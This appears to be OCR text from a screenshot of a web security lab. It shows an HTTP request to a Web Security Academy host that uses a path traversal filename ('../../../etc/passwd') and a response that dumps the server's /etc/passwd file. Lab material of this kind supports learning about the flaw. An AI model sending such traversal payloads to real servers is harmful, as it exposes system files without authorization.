 Request
Response
Method
Text
Send
Text
GET
https://0ac5002a0325ba1480e4942700310037.web-security-academy.net/image?filename
=/var/www/images/../../../etc/passwd HTTP/1.1
host: 0ac5002a0325ba1480e4942700310037.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: id,en-US;q=0.7,en;q=0.3
Connection: keep-alive
Referer:
https://0ac5002a0325ba1480e4942700310037.web-security-academy.net/product?produc
tId=2
Cookie: session=hEFWSyACVAwfRE0YgBvLHAyo4yPKqSUG
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: same-origin
Priority: u=5
content-length: 0
HTTP/1.1 200 OK
Content-Type: image/jpeg
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2316
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin